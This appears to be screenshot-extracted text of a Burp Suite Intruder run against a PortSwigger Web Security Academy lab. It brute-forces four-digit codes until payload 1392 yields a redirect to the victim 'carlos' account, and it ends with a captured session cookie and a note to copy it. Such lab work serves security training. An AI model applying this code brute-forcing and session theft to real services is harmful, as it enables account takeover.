 Attack Save
5. Intruder attack of https://0aeb006604333d40804eee1c00860001.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2932 1392 302 229 188
0 200 192 3275
1 0000 200 358 3275
2 1000 200 359 3275
3 2000 200 359 3275
4 3000
5 4000
6 5000
7 6000
8 7000
9 8000
10 9000
11 0100
12 1100
13 2100
14 3100
15 4100
16 5100
17 6100
18 7100
19 8100
20 9100
21 0200
22 1200
23 2200
24 3200
25 4200
26 5200
27 6200
28 7200
29 8200
30 9200 200 194 3275
31 0300 200 178 3275
32 1300 200 190 3275
33 2300 200 215 3275
copy the session Id
Result 2932 | Intruder attack
Payload: 1392
Status code: 302
Length: 188
Timer: 229
Previous
Next
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=DopXEROtVcKHzwMY7FisYugrNdkzW2nF; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Request Response
Finished